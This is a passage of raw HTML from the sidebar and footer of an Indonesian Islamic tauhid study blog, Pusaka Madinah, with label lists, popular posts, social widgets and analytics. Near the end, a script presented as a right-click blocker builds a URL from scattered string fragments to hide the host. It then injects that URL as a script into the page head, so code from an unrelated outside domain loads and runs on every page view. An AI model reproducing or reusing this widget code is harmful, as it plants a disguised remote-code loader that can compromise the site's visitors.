<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvNI0IZOq3vWaFbJJbD7HciLuE_XPcOwLRGdtaKP64bPoneeR8O3MO4vp4gOFnD-8ZXwcFswIXzvVTvb5ORnob_RxpdldSBjteDCXc4Ze2vsI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxQ-lmEJew9QO96NblnYooXVnMYsyKi7vYz1SJgTB1hbhigIGchZZmXjk9y6FW2TH6ce98Cw3H61tlL9XRnKIokl6jrWzF4D7SdUxpuzSUDRecc_RqRwgbv4BgRqIig4M-0e94bSgjQ/s72-c/Warisan-Nabi640.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html'>Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama</a></div>
<div class='item-snippet'>   Artikel ini merupakan tindak lanjut atas rangkaian status facebook &#160;di bawah ini, makanya tulisan ini panjang bak selendang mayang terura...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
